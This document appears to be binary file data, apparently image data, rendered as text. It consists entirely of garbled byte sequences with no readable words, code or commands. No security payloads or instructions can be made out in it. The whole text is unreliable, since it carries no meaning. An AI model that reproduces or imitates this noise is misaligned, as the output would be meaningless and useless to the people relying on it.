��Y	�{�@�r׮�-��5P��-Z8�Ӣ0<#>vyqͱd�<T)��ȑ�nLB���!@6CǔY�+
r����;���R�h�V��t북������ء�̷��q�l׭�	��6��5H�f��1c��EE&�@0t�D���#E��4H��رe�]T�/��*�:1�=TZ	5�B�"�� A�[�	�ZsM6��:�
 |�*8��0��v3��Zn9b�
+ a �q�eκo$���-�X#<���H����[l��Dj$Uڒ �{\�ϿD�I&KU:�L\
�i�E��L4g�e�Y��@r��'^�0CY��mD��ۭ>�"�.���B�&��b�FHmd�>�t�����C�-�؂�N=�@0�$�����?'���;	��ǣU�U�Ab@pX�� $)Ab�ͤ�L�%6HQ '-*���;�(ʨ@��"8
���(. ь��t���F�j���r��F���;	~�/2�h@�,U����UU=h���ق�\n�U$-+F��P��&�Y �(aE�P��L�bl��@N}
J�<�� o)n�lg +?w뭩�Afn�;^����k��;J�}�8_�=���쒩�4!:�L�&�̢�,z�;���d��T�8�{n�9�	I8�(�ă�"I��&|��A�a�Ck�xĊ=�,"�>��at�K'=h�l���.p�s?x�F�)����;�pz������MƅXH @~�Ha�Eʒ��>2� ܒ��{��OK]��\ʐ��>.l�<�����F��]f�N	�Z B�9P�gh���x@�#N1Y�����ER���fA��%_�Tv��(� �� 
��&!lb����P���{^��I0 ����B�;x _@�"BP��5���^3�����S���>$P�<�S��b��v������xP.�9�:��d �kˋ����!��!��D	cH��X�/H�X а�L4�:�A!��@_�4`��hE�'��m��Wdu�Jʶ��J�9�1`�5�!�1��1l�F���d�;�>`F9F���=�=h�� ����C�� ������|�DX����ᇓ�C�o��5�B9�вO*�B���P��?�e+�IQRtKXb�).�F6���Mj����}�;��2�U;�8�sd>��hV�	u5`?x�#�@��� �q	�������D��1G���E�@���и Ԁ'ZЂ������
��T>g�����"����h#�����F`�o���6X!�a�ZI5тU	zx|iN7�U��!ɋ@�H��`��Kzp���)T"�C�Y�`Pl�� ���&��Z`-Nv�W�gM��n�uO`CG���C�e�K;��Ea�-�H#$��q<z�#��
Z���"H�.(Rݎ̭�/\��W2ء��@���Gp�
Ȅ� �/aU�jUsR�ȉ9`-|@-R���qʂ���F���0F���n�
���p�FW�;�t�.���p����^��Ղ.P^�`u��0�iސ� G��6���Gȩ��6�P�V�0�������<@!�#���[�"���� �0w�6�B��;�p��|]T��h@P��4	�h�dh�c���mA���`�3�KP�a�)�����E�8�����Ny�V��" �hߠ�}�n
�ny��DD��DlGNssG��ע f���� ����VZ=WWX�wq5����((�n��G�w	��C	�P`� 0�1�@ t���D���������´���h7@���� ?@TvV
L�t
N��=�aa˝1u�TvF)�	��Gz��e��{��x-�vk`��� 		!z�I��� z( y��lȳ��"�puo ���B(�_� Vf���p�B)�������~�H7�n���g�_��{�h���F:?Ʈ:ڥ�X�si*��D�K�����Є(/�^d^�HҸ���|\�Y�2q�؁ �\d��L��mkkЂU���l@�@�4@kqh�G��D=���{ �m�G�JK]�8g�ۧ����}rw��vB#y�=b�Rcw��|�3�����(.7<no�t_Z}|���r �#  ��Ih� %p+�� c-��*��y�o�~�5����8�+8��������5�H����Ƞ�)$X���ɀ4ǻ��)B!BA��C1��(�� �K��Z��QE�|�$'�HZ I��P@��/V{4���1�>y%0��o ����
�s��ܻ髏{��3_�P�`�H��+��;�F���7qC]XJ�D0B?����8��т'4/�
S���!�  H�!(����&���h�*0h1V�W�8��;�,ڍ<8�oX%�@d<��郣m�>�C�SA��(��N�A�>�Ƌ�$h�e�Ds<�bM`��0�8�( L�1�ۯ=x:u�4I0 4��
�	5��!  l��/(��/%s���jH>q;�I
⃻������;F<�������В��<��A��C�1 �����e�jC4?�@,�r�vDLةx����G4�G�	� ��k�P�&c��Ľ+�E �E���Y;���@`%LFS��$� ��f�n��ӑd�>�@�)���� �	��ȹ8��J��8��D������=8�]�1L+e�B>��M��#-�����0�ӆ��9�r0���5�C�܃X�=I8�A��A��>cD�����D�$���цG����I�r<��X:���4��*��j7��4�	�v�l����L�t��������L
�3�@;0��/�d�M�\KPݔ��N���A�H IBP�DpI�8P-9&��I�x){�N( �y$�,�3	G2/I��Q�K#�%Hl0O-h4�Q����l�X������[ /C ����4����3 �L���M�y  ���#��%��R��(s�4�@�}� ]��P�$�[X�p��6A�5��A,���Y(� �l��s�=mH0�!˂�����{͌�Ϲ�����L���P%��߬�賰xI �K[�RB����(�S�.�R�� 3S=P "X!Ye�1�5��0��M0 h>�S=5M�8M��˃<�Y�]��9�"��cl��� �x�h�V����R�PЋ�(i�D8D ���-x n@�,�`��R��P��R��<	a�CPS��	q�[8X�M�+`	�dІdcݣI �C��쇋5+E�@�V�$R#%<H�V=BY-نz	$��LM��y9�R=��Z��®��.����:�z��:�ј��E����[����EІ��4��@	�W�H�JC�QF�؃=�T��OH�o�ԺL�y�\ $H�tMU �)9�\q���H� ��ן��h��P�� [�����������b�z�o���-
�X�xCY;��;��;�$�YH�фm:Y�MY���-��)���S8�P��)i�l \S-UC\�Hܟ�2��:��wHZ�(Xʅˍ�[Ho�����&9�cU��%
�B�B�"P�q]!�VSY>0 �
��գi
D�I��p#$p�K�2x���{i��J��m^ą^�U�h\�a�2� ���p���^@0�r�[-a��hz�-�Yk;Z� ]VB��}� 0[G5RM��N#�i�&>D(գ��7<�3^0o��yM#���ŝΡ%�X0�#�#���ާMX8P��Mo��=:_� >9 � K@q;���(`_B
��Q��߻Y�$"�E�NbʰR>�,!ɿ�+���$� s�*\�-��E���`>�X( �EVdЁN��TH�.H���T�����_N�g b&��1��p�"ȃ��.�3��<EՍ;ލ���r�����搝M�eW�ߜR���M���@�m��U��@� e��R^�F+SS-�ЃWh�V��`�w�-0 m�K���x�&��DT�p%!�j�ԝV���4�h��P��(B�lFFm�H�� X~�&��&n�Q�]q�Nq�\��0-x�}����`E3eLP�k���y�`��WP���n h� ��0�*@������~�������)`i�8i��
:6�"�XAv
��Fuin����W����Ɛ�T��)�3� �^����	^\������2L�x� �.�\�=P��m#0h� b]Y_ƈ5�h�7���0���@���g��&)�vn��F�#��뎀r���`ξ6�B�����&ܧnjE�gECN�8�z�\Ȁy��X�` t� �	n������{����i��ɖ���%���Qj}��v�0xi�6�NK>0� �N{e���W�І��ߴiL���F�gs��)��ר��7+) 8��Fh\� 8�whn�^�|�V_�i�� P3�Vp#f����~x�" �=֍��r��v�l��&h���sH�n��7q�I�1�?lW���]	���vM�q�W g���Hg@�0rs a@\���fh������r��
3c��5;�D@[�>�>�oy_�;��E
i�}�����l��&(:o��.�PXv�P�d��i	 ���Fh�Co5 ؆�y^�r�J�H���B��Xb �Vp�)� ���>a@z�0D@u2�w2X����=��=hNy��~�a!�p���" ��~@n���@i�6��`�s��xЁ��f�� �W>���� O�aqhk  W �{X�^t�|��{�q��؏ݛ� '��O� ��|>DT7�~���W3Dhu�%�>9Ss���?n�V��p� P��Ǉ��s>8���
y:Xv�����?��4��Eox !?8�F��Y�LU?�Fۈ��i�w��]�Op�*����~�w�z2��_��߃7��7�WS�P��}��_�s�w�7 Hh��#� ���vŮ "���[�YP���gxt 	�B8ZZ����O:qKw�G>��0 ��ˇ�*��8��)x�*h��'}!��_��?��z��R.���~,h� A��R���&%zk�
`�С�H:5z&C�:D�Xz��e�S��k �0�	�Ϗ|P���
�D�&Mzԛo�h&k������y�D2ƒ%��'���͈�-Z��"!޼z�&��/�D��F S�ȑ
"��D���1kx�B�Q`t4ib�2"D�<{�8�k|x ��Q�]pa��Q4�VnM��z��,;��+����gC'j��>v�����;�����[p������b"-8X �~��	�-X�Q(���hA 2U ���)��m4��3�4`@.Xh���]�[9	"�@^׃l���4g_}5J��	k��]\#��#w�7Pf�M^�#�}�0�@��yA"$��	G�G �ط�_~s��-VXǐa���`� �<x���NiɐF�3�X���$So�5 @Ƥ�MN���!�Q�0���=Y��f�Ev%�©?B��7f��jO"������_U���n����)P��yfX {�s���(�3S1�좕<UT� ~
  pߖS���$�aE��& �o��y�bH�p0�0Vq_�3ژ�l��c�����*Y����?�Z�Md	�|d��}y�� ���	���}��5֛�F�M[\��U@3��������6�H�Mo��bUQ���Ңp���/d¬��%� M�*w?&<��#�A0,
�PB�����k�@b4� *���s({�����Yq�CL̆�@s��| �T�3��j�!;1-Z�I�S�/r�^"��TA�i��,ˡ��V�>���j3,�A6@<������ح ���r��͑I�#{�}+�j�荳��U��3�T.���f[ q4Y�,���!�=�b����O�����%�j
���ݍ-<���W�mPB�E�A��n�S� �S8�%��#ˏ�Ԕ�a�,f^P�%
Q�O,#\�c� D� c�l�;�1�Ȍe)*�q� ��Q{�^��4�+-�S��Ħ!�g�`X�V��nU�4f1�y�c
����蕉z&���Ph���S�k!#��K��
�hp�q� �0Np��i@P�m�e,K�Eq�p	%�!u�AԦV�1xJk�I�#���;9�_�	����P��n���� o��D���cxT��Lx&�a�S�IZ��2�K�R��'�a�0Ҁ<��1��� xF��!X�aR����"x�v;���#��	`C(�+����CBf���m�A��.�A(��̳C��3�'���<թ�C���%,�Dla�7�'�,0�PЀm��bHQ&��:�]����,��)jM,4�PP���Z���s�	I3ȃ-[�б�J��Mk ��� �(@8V����Lf��]3q�v��Y��`q:'v���'lcp�$ D#:��O&ډI�m� e'���N��˹'����mD�5�lk��3|�E ��jd
d�-^bv��@ ��s0AB��1��Q��1����PH�v�h�C5�%��{Hv,�����^��i �N1d"f��l��t��(D��ꯤ�|��kaЂ������ ��aS��P
��f𰇙 3�X`B�5j�b]ϮvT�G��WI9�J��;K�
A�͞<$`�F��d2��L�b�p�h/a�����yA;L� c���(�kk��� �� m�R�2�C��2�h��^8!Lp,��<��~��б��Qzw���P($���K�.�@5̕�},��G( >D#F��&A�N�������0ұ���h��y�i�˚k��~�ඵ
c�_����~�,;l7�����R� �L|�]��e.��0��;���VA��nfᮝ ��A������~8&�/�Xo++ս�v�����Y̺������Uh�,��
��ͯ2kA,�
���61��,@F����LkǨ�ᆃ'`T:#8������֝R�!	#(G;|
F�:����m��Q�+��i�?�L��Ad��[;lίj��D���:/�fv��mh�#P��5ju�dɤ�}�5�N2B�b��^���&ӫ^��sD�H<�Z�����Rw@��-H����:7������A�6g����K,9��;S`��p6�`h�<���5�[W�څW��.�K�����C��I��4��1�$lCR�B� ;	Jʋ@��v�	qH@�^�9�z�Ӏ�8�^��U���������ܞǩ� �4|�6]i�Q�-���@ӈ���'8A�<_`9���	Q�N�~�����~��JݏM�P�'��1 ��5<�� +�)�����q�-̀����$����ʄ��ǩ�@�2�����L
��Ga�~�r#\`'y&�
V�ݍ����4�5,M��NJ�Q}�ԛ<���2��� ���!^�A�|C@L$��$��a\AH!���^5�2܃�lÉ0�s���@�凷���A��&i

V��_��2M��d�5���<��O�Y� ؋<�' �Z�� <��!� )��t��Q�&���-D�݊ �ٞ�ٟ	A8  ��TNL��s�� ��I]%���
z��1B!�\��S�P&`�`j���}֣!����Q�= � ��;܀2ԁ5��R�6��t��-�A@��D��������D���Bt�
|��tK��Ӗ���>�P\�?^��B"< ?��J�_	!�b	���S�$c����C�� � 2���;� 5�$%ܟ���%�7�$��$A|C �cMj����4�Bd 9�C�L���7yZ ey
��IS���#�����<@�*��*8�8�A&Q�����C&�K;��`�#�CJY���#|�>��'4�=�\� ]�^]"�^D�^^�D��_D�@��`
D��
o	 ����YC18�34fx�T�� ����8�d,,��]���8A�� h KMA�	�U��<d�0#H'#D�ѝ%<g% ��C#�C���d0'%h�^XY��@��ٰd?H�^О>�Yt +�;��3p�
8�6�giL��'Z _���~dB����a'y�#(���L!�� H�������^y���`~H X����'H�TBl��DA<�A�B.Da�@��;�]:���!�^��x]��6�@��^�ޞ1���C�
�hpA8h��4�3���)ZT�X�b]e,�N!xf�8�L@�N����@�
�h@+��`��)h~|w}ڧ�UBD2�@��A%��A @�����9�, ^���9TA��?8�J�Y^�����C0��2`@���Ct�0@'hH�4��)τ�i��dBՐ��"�!h ઀N��C�r� ����/�P2�<DêҦmڏ�C<<�f�e<<A)�C�rA��/����!�'���_ʙ?��,5�<a^��\�'+�C���r��ޞ
$��l[x��b�	<�	|Kh �9���@�x��g'�@�>�Ɓ/�Ų��k��	9@&�aX��Y>��)���̩�fh�Z�$nj0��؁���1�P�8b^d�Ͼ(Č#B����d1����+���Hm����$�Ttm�e�c��m~�a�(�B(���t�Ll��%�Á��Gt��O����f%��2�*� ����'�>`���, �# ��@��4�w������E1(�2t� 2TÌ�Z�9؆�z��fm$���.�����L���������������g��#H�1��������2�o�� T<A.��A���(��#<����X�&���@�����3` 8�:��>�(�v\#����o�H{���l�Ap�B���V~=�~�W����<�A��a�L��Ȱ��iE� � �����'�������Jw�����g@5p��e���蝙A��0Іxm��ղ�)$
W������ *��.��������羄a�����qm�O� ������0̆o������|����_�]�x.B'�u\�����2�B� ���+�E[4A���=��	����n-��,+��N�TA�1�v��8���1�4���Hk�@%p/ O�'�A:�+� E� 0uQ5O�%x -v�E��&3�1�	�@-�@ �(h��M���(ON�ƁTf��4i,�.TZ`Q�>K@
�������+^巕Z2��D�@)T. 2.'� SY1B�@5���}�##�ٹ��� r�I C��(䀇`1����v�t��8K��*Q����nc/��� �rF5�U��L��,1[o�p%<X�>0C�@[�Z��:�w�oY}�$g ���A��(��[�4����t;+���a�t%�U��gud?��1��"@�.����HA�e�������p%��iu ����k�B!Y�+^|�ĕ����w"�(L��4� `�s;����t<;�Rkl�.��b8d�.>��%܋�8`���N�A��[���<��j��- �<�Y� E�lKz]�:�A䁉=��-����Wk�À+�?97 8(��`�����c�\�lf~:�t��=�gZ ,+#�`Y3}w%,tT!yGP@��vz[�U?�{2=p ��vAط��DA���#n+93X�
�C� ��C34�8�n$8���u`�����8�q�5QCvL(�#u�0SC��Dǚ�I}��A�פ�����7�g����{c  �!D����bni�؁�>d@X#q�<Lö+C�7C6d�l`�n��A��@"XN������'�QO��=���~���Y�D������D�R��@2��[rzcu�;��+CYs#c�#6�o9_�5'À� N÷gz�� ��ntzr_\�\������X������5�K��Q$�1��e�HX��4�����l� �6�c51;.�B���z#�X����E,-5��8�}�������s���n$7s�H���AHf�A0J5�5�G�d�q�y��1�QX�B_��5d�̡ �v� C34�;��{��u��� �@�CI3� 7x��S�g:5|{��}n��n������F�`�μ���s��ϗ�(Q�����0�z���	���پ�R93�y<��ԧw��8��Y�>��E��~3�~�g:�{�sz�ǽn�\�E�G��"����F"D\j�І���D�aXцÆr$ʁ��#f���B�̉=�P:ز@�	#!�@��f�T���	.�O ��GR��n�ȡ�_T�S�V�zkV�Ԛ)k֌��ׯ&�r�:n�p�� �7|F�H�$���!2&���*Zdh�RƊJ�1��p�0"DH;�dN�9���/�PČ!L,��gP�?�=��=r���x��b�/���4�Ӹ�5�­�=�ֽ��D>< #�ɋ�-a^�F��ۈ(���&2�sDhN�I����!��A�&X�`�؆ꃶڔZ��|��3.����*��aN-�3 �7P�/Va;��	�`䒄ZL����#�l�C2��v��>!܈DN�d��p�-H{�&�p�-� ��$�'� �	����4�j�ܛA����9���@�1APx�i&9���9��`�7��.�㣁g0f#v��*�ǰ�:�L�!�$�H�>�c�)�`�'��J�p@�^���"Ps�	
�i��3�@3B�&���<��j��@+3�-b?�KP�@�*�F,�ĵ�zT��Z$A��@',pb
�(��SO��$K���&���C���aN��K��W2 ��bY���RJ�ɧe�HSB����5��Z�Ȫ���9�ۯ�f]T�5`���ARJ�XE�UP���d0�B.�"� ���ZE�U�VRI8���bN0�� �u�A�Y�\Z��c��a��e��e�\jH�Om��#+ë-⛚�ʸC�C��Q�Q��ţ5ф��h`� v�7�!;
�#�l�#%3�`���=aO�q���H�DZzi  � #�Q� ���x����Y��M
��Sf���e�k6��W�EG��q��R�k�������!�S���(H�
��� ��3���v�*��1E,�D��%1�F ��Ad4�@)Q�Kbz��Q �\�p���'�(�	�9��U�ӡ�-!�re Bp�s@Z��� �F��� �U�UYK���$/������	X�w1E��V�<0 �@��"�)D������i�Z�2V)3CRX��A0D��9C�d�"E?�%�s`���h�1�b1�`�$�E,z�_d��z`��B�8�&�Fi ���0 (����,a	m0�b�`z"��pщ?fh
-�UfP�C^S����to�8HK���u�/E֡��4ы$���#��?�EDv4Rv;2pa�#���5�����r��	��84���8r�
�f�8jLcƣˢ�R:��9��Z43C��b��
��r(o6r9�r$����iΒ���&���4���b��:"�M�HT ������pez�	�\�F-!#c8�� �c���1����F/�Q�Ho�,��3���~X�ZQ���(�B���;�
�ĵMn.G����Z��;�%qH�	�b�aUk�{�:0�3��(W�ꅁ�` ���$���2"�7G�
U(�/Z1��*P��(��� \<�|��f �D�Z3��(���Ц�z�$E$�G��-@������|@r5�F�Y�SЋ����:��=���!r��I؃��H��� �6_�����/\�Q�9(L��U�[-3̰e�P\�!���*�3qV�G��,��q_�ĉ����J�%I�MHA#x h-b��ǔ^ïv��"���o5��.{y� 2�`��� @F� '|��3�����z�$�[R��8��@Z6�<�,�Y�n���C�~���"dG$N���D3�*���<�> ҏ �wpHu���OW��^����A�,X �i����10�����1�:vu�����g\�`�V9t��Բ<L�זY�j���,+�<��������Й_�:�Y��-HF+v��n��Dn�he0�ҕ�m%�\�_%� �(34�9U �|P�8��5��<L�U�ϓ�A�X��������[�t/��YT3ܧ�%Gg�^t�Gv��.�^"Z��S��uI���������A��U14�v�5Z��$cN0��!Wh`ت�*S��azl{��$�����c�2�v�S܏�W�WѩN���r�s@wZx���R���H�UT\�LR��y@�[U�b=k�[z��� �6"��& PsB��
"���S틹��s�GH��E���EH9߱��]+�|d�F��UZ�`��R�6��R�1��l��Ǣ��.�}�[��5P��V����U��a|��(��ȟ��.��f�n �"[��� Z��\&*��*̥�����gr$��m��T���.����P`�N��N��,�T��T	��b��z@	����~@ ^�b��!�N�t��0z�O�bA�B�E�A�l��0�è������ƬB�#9�-}*m�}Ld~|n��hA� �!vA(�N-���ꀊ����Dβ��|@��\ �����
��D�
3l\�\a��NT�*^*�0|�"��\�ev�����ED�G� \�U���4AzA�j�#��a��������T��F����؀0aN`A'������n�
]˕�*/�Z!'A;!`��������*����G!����x��k}�1��4��f�T���䌪<o���\��f`�����O	f�&kR��ª�(�	z�v��N(���P��:�m�*̰Z�e�\�**�Z�������7t�A��!#���o�����X��O�����ʰ��VQΦ��d�&'`�X 0�� 0�DH�,�=�Rq�"2Ǳ�\�\3]	\��������{�+�BФŞ2*V.����\ا �� 8�6�/-
 �i- ��:�hޭ�@	N��*N��J�V�.]���q/Qq�R��n�vA�A;E( ����w������ꪎ ���|!31<�8 Cv�ڬ�>��e���Gq�0+`F�6O1R��g�βh�B-	Q
��jp�M���9�3�������|!�XK�| 	�A;�A�!�'(��<��+�8+�=]�:�� 4���*��G!��*�P��A�l/7��7r�3#���3	X��"�$}�ގ�B�*C]�Z�(�2Y+���� �A�!b b��$`�,FK/���Fm43k�3�38��Z���O���A�A1�Iũ6���"l�4Gs�.��ג{�|�&�8�r�XI�n(���1a�����`� �  `�!@���������Yk3/3)]!8��EP�c���!�"5���6/2�*�R�T�(� ~s,A�V!T��J�b� ��U[����:sO��X�P0���h \`�`X��a�TI�3i�0!`)��7��D�۞���H�B���Q�5Js@7��)R ��#S$����BE�-'�8e���MѴ:�66&���@-AiՒ@���&5�XVJ�T]�$Vbc�,6Z< 8<V5�Ⰺ�ϖ\L��A�T�0 �6[6b!8!`��X��,a]�cX B{A
H�T+�x��qe�<]tFa퐵h���V-70	���Vj�u&�Vj��j�6�Vkc� �6>�c�k*�)��[�"J�d@e�o�V�v8�\��h>T�������d�q]TF�&�wh�&K�tS-s<7��f�hѷ{��j�Vk��u�G�"[eF�G���P�� �T7�������� �����o-�]�f-W���u�/zK��tO9xhC�a��jM�OX|�' &�� �&cx}GRi��"@`)��a�5�7���@�~cR}�Rc�S�e@o+VoXP`E$�Z0-A�7�jIU����9�X��XI�tG�h�w&��&�\xη&'�V�؎3�0h��+V ~#�7�WH��{��*�xc)�Ąo]�R�oc!�X���9A�.�x]#���f� ��X0X^�6&����uK7��w��X}����8�{Y	VXi��H ~9� ��g`��M+�����9�)x#Z���w��؉]�\�w]���B�@TK��Q�jK�a����wtIזO��٘�U�>�z�S8��@Va�V,V�9Od&�cW.w��eF+:�S@
��s���Y�Vo����gR�؜�K���ٹ}�9�����Y�o}��/'�A����Z�GR8�uZH@�yx*�۶���qlW+� �*� �����)X!�8���eS���S��9	&`p	q�M٥�7uc9}�9�O��k:���sB�>���s0�Z�A�Y��Z��y ���V�Pl���~�&�*4�;z���)�;~Z0�9�U��_�����c���:��Z0|	!DH` ȁ
�ŷ��Z�;pX��y���BZ���� nH�l��*8R �1Z�Ze9Zo�9 �Bs�/�=�J�X�+x�_�{����{077|q{T �a�\�>��|{���\�u[�������p[��3�JS+�H@���R����e��.�:<5��4�' uy$���8���Vm[�÷��u�0��:��٨<~�9�:��Ґ,�*4��E 8,�-V��� X�I��9 �ah�S�B��F��W�e�����o���<�=��A��q[�' ���ȑY��[��*�O����38���#���8��\5���;< �`���]�rp�@T<�I���9s�x�g\|�\��]=|��<� d��܏�;�<��u	�*)ѳ�8��`�B�a���-˳o���r�$�.>=�7��a�w��|�-a�{ٰu�o��3�:a>�~���x��������[�sɳ���� ~��������]x�ۣ��wa��`�@�B �w��ť��9uWؗ�8�_�c�,����s Sȃ�׋���b�[���[�>+���b�\�-���zZ`�Bވ�O�-��A5�[����ŷ>�ۘ��|�۾�ț��[�ءAχ\iuᏃ��Z��:���3��[��]o]�w��	� ��D�7!X�I�0g�h�����3���<�c��>��á:a�Y���ד��}=ص:�����C�� ��U6� �~ J�$����'�������W����i˾����S�y������^�W���u��i�g��k����*(9��u����� Ԁ <� b��
$D�%KIX�`�G��T��A���~&��$��X�4Y2�I�+O��D��@���-[f.g��<��IC'=zT�D4 �/�ԩT�Z��5+�9`�H�@	N
��J,'5j"@$P��=��]�D���=��cQ�?�7�92���'W&~�r���4��I��f�4b!�LTiD�Њ:�j�\�j�B�(�)�rud�c� JD��)�xY$�᥇D�'���GY�R|�1K�0'Č~�$�N��،^�g�ED��%������u\�( ;����
'v���3!� p�d��`�0)^$'�_Mԑ>���G3��]b%rx("f�G.���N���kG��	 !� � ,        � !� � ,    � �  � �	H����*L�[7�L@A �����.�bźQC�"�
�W�<��d���8[qG���20cf͙3�t�����Jg�P+��Q�G�� �J�VT �=R��`Ê���ٳ]�C���ۅp�ʕ��n�(��Nc�bA�4�`%�,�1f�h�f>c:{�rO�/�����Ex�x��QU�R���55DW��C��ݥ�Y�f_+�����wQ��21���_j&L�4i�b�����	Ι>�w;���YLf\f��l2&�q��h�VZ��F����ק��F[m�ئ[n�܂�Pq�U�� E�J0�Nh]�e��c�t��x���v>upGzD�t�J��LZi�VV�G�S�Y�S��mk���Z�E�[�T2��8&�5Qr�����A�
vX�E'M�EN/u�b4�$�3��tg&u��:d���(�T@_}j�"����`X���֣�鶖�fEY��=x�qYT���I�.�!b����1�"8w��(�5�03������ � ������V�>�Z����H�%�mk5�VX�V�C͌�Qr�Q3\��C�!v�^���Kw�84��Lw��׮xDq��
݌c����6�T�"�Z��6;�lN�V��D��D<�]�A�܄�zH��B���������L6�52�4#z�9s#��4�=���̊��S )`��&��!X�O	�D-
%X�2�L�%Fg�Q8et3�Dd"�Rr"2p��9��N��sY���f�dzV������w� ������aUP��?\�Y�9-JԔ+bmtE�-q~&�!�Z�����L��^���jg��	�����=&j{kC�N�#G0^8������p�CMy�T\�LD�VtQ����D�*�j��\3Vw�;���;�H��n޽�{*p�,Ҷ��{����wы+��*@�#�� D�9�M�yb��	��(��"���D�%쌏[h[�c�$k��݁��t"�X�{�]��5�A��?�����;
���	@ �Oq���<�I���H^��0�#c+F�PuA�\�D�Ow�5���$'8�QT���%φ���xX4�/P�;"� "�aqw|c��W�R3�8��1���_b3��[[��b"���
u/�ɛ�ug���2Z���(F�X ܊�@=F@$��∐@Aѡt�����%X,[7����ҽ+�e9VD ���I
y�u����3�t �(d�j4��WF�M����n�v�c�"�-D �zD�����K�XːQC�1����Ɗ�5B���PkzY�N�4+Y��E�qeb��iD卲Yg�X>�x�|������j�����	�ZĤ�1-��q��c��')��QӋ�ےy##��NC�W��U���lQg� ���q�G B����ԓ�j�H@��)�q�$$�� P����\��Q��i"	D)��-��V$��6K��ͩF*��V��<�q���H��a��
�:�ζ�
 ��X���e	M��lgK�&�� !=}���H�,K��`=���T�e���N�3��*	�(��ʬ~�a�q�Q@�P�#�ik`V���������)-$����|+�[e`�|J�NB���2�
��TLLpr��q�}Ci�6�b�䀺��\� ��J�f�1e��\Z��ⲳ��Y��8)�E�M�|wz�NQ/ݳ"^��
Z��L��Vp"�Q�'���e��i%+��DSö��,mP���$Łላk�h�ր|h��ˤ�v!P��i=���/�rN�����T�:g��s�Ip��]?��b)�Qj'V����D g��I�%˔ӂ�A�X-�p=I�Rx�]~k����uͨV�4@2��"�#�1�n\M>O��+{M<��p�nDA@*'a���YO�Moβ:�.=���z�Tq�+Z�BT{��
����,y�Ԙȹ��%� 豭Tdy��uA��xV2�Å���|�4��2�,,\p��=���~��+f-�����B&���{��u��G���B���wH��5e0���Q�^��Ԏ����{��yџh�����3ڈ?E�O-Z�Z�U@mg��ԣN;Ӱ�5�x��X�/H��B���H��z�Z5�!|/|�F�ֈ��-E����5/4R��*EҀ'�v.��]h�m�E��#��D��-O�Y-��0�c�w�_F�Ado�]���bAY�����8OR�(�&��砨�>�*O�MĒq%*����ï�qKSx0�Nt�S��=Yzy�Q��M��$�ز� �n����vm�lI�Hw�m)�C�y �Jn�{nyV�g  �X�7)eiKrz�R$ }��Z`<�af%f ��|�� ���/�D��f�T!�v�?E2�3{6cr"��\2�\��S5'+�����N�q|cY��]�:�!�G����x��[6SYw�t 
G��F��AE �"h�%~���z��_�4n�5P�*;q\ΰ&�T+��wL�/p;`,aq|��H�Kf^P�@D���eQH
�!vZ��u�<JHȉ�i�Db��gzc� Q��9��A~�*׳��A�wBo'&�>�7/�:w�* x�DAxxJ�ɘ]�(Z@
 ��|��f��i��^牟�(
vf� q����Qn˄c�UP��w{�"'��>&+8Q��
pa��x7 z4�+��G��tK]�R���ZlUDt <E�uG�^8�pj�P�(�gzT�zq�=��z �Ln's��~��g���>�{(���SJ\P ��]���؈-�?@ ��Y����.�i�KO�.����D }ti$V�ՑF��([��cHW�G%pXE�A!&�CMp�ju�6��/+C+�+#t�G�PpP�]��uFij`�@�O��X<(�|$m-�-��PP]�Zۈ���yM2�X[� �C�AUg�Њ�s��1�.����'b&$/�5.�M����9�;�#(���cQ�� �� ���#��H����(05�����@�yi^�uF������)5%9��GI��9�ic�$�Z�v<�w1�2Y��ɥXεM�ӗ͉ӐGGd�5�D� ��P��I�(���@�M�ذ\yKYgp��$]
3����f�P1URXҒp�-56&����S�Q��r�5���Xlr���*P�P4�'p�1�����  �`�)��	��������P�TO@D�)(IxF��B;�b�H%����[��UPo�xnP�*0!d�&��3U���%��	��Ou�s�ڙP��j� ���Y��i �A ��pH ��K։K�^Zz���%'�W!�%�P����� ��y3�A����?ɜ� ��	v��3-PG�5��y��z�ϐ�j�MЦ�� M�a�uO�()�HȅS%�*_i�sc1�r/����-�&E�����!t�A���X-��X�
�	�Pr`@ �� �
dj��P�+k�Mp�ư!z��^��	
����p)T���5����V�!��A
�1�S���<���F�S�B
f*�+�qPP 0]3:p4iE�ک
��'� *+۲�y�n�����-�E�m�i@%��*vrg(Ev�v�1�2�Iʬ]�O�Y�<G��39�%�̰��0
��8ӈ�G�$���hk����*[����ej��0I����t�G}j � ���f/ ��L�0=��q�/ɴ}��&�ù���\ř� /��)d�9�V�ӧ�xp�.�i�e��l����e���p�oZ�x f�f<��K0 s�% ��DbP�<j��:A�vF\T��LK��0�&��`�h�����ЗB'�P�ݪ8�ӑ��R��0��
�˺�e���l��z�e��[�h��T�c��� g)_��T ��%rs��E�WС��=
��3�29q"�:�+�e�:aBG''a��Dj&t�����;��[�h[���ꦤ��m*�蚮o��#�in� ����:�&�����	�lbCI�6�p& ���6��HF���hY��ͩe@�) �]W)t��! Z�8���\�������J� ���* �+��Z`�H310����E5
����r��1.9�^��h�"��S}����T�t�B�a��z|8n�|2�-���ܡ��@��o:čl� �Jͬ����H����Lz�����#�[�AX�cE�2���~}��7-n�B���L��f+���;�ݱ;�
)�C�5H]��웕ɼ�0�Y=�jk�$�+{p��
�c��j �%(���	q��>�%�<�<���`���=/cp���v�0��}�z��F`+o������9PݪY] ���v�ɰ����[��oj�^��ꪏlѨ�mZO�S � p��45��1�q;
��!ӳ)vv�iW��Q�Ѡ/�B����\�*�&��!�

 ^j�� G�KH�2 q7��ѥ]�X-�c��'ʦ���$��֜�^� .� K����$i1%����=ŝ=��-[!�!"��+7�#7*1o�|�� �+�����19 � ^GP 
PxOIޜp��� WM����- .zy`@�ə#J�h�����J�.�89����N��!A����;u�-�<��.ĩ.SE�03h���Y�BPx�)�q�P �0
J��2 D@�D��8,���{�բ��w^?0�?�m�������	�Z���������S2kGEU4�c�%�1�����=�ę�Lֽk"�b9�Oݭ`�v uG(!0������~��yZ����R����۩� ^@H��=��	�n(x=J�%D���ր�A�'1o������ �W�P �p��2�9@�ڠx�3.��^�ɠ. �?�?S�:쾩��PG�	��� �؞��|x��?�[M.���׊5�+�\��"�6��.�� >��h^ /<
�Cʀzp��8�]�w.�8��	�4�����������9������`��'_o-b dO�um-݀5Ӱv��%x��nEe�{��A�Ԫ\��'��!�] 00
�J z��[*psN ��H�	�礽�����m�����;��)� ��
���͠�URW�mv�32Vn+����LvVI<a�<A�<�B^^��ė�+M3��� �Ӧ)�PʐG�-G0���
�i5@�����J�n��W������f� �_���~�#�N��5�P��%�T���Y�1cf��
Y�3hM��;��d���g�V�A`b�
8)P��X�(�¥�<���[.<� Bb�*$4]��ɼ=ۦ�i�g5�is1�s ��ȶ5?�aŎ%;��?�hŔe۶�	e��Q3��D�nP@�R��]� �5��k�
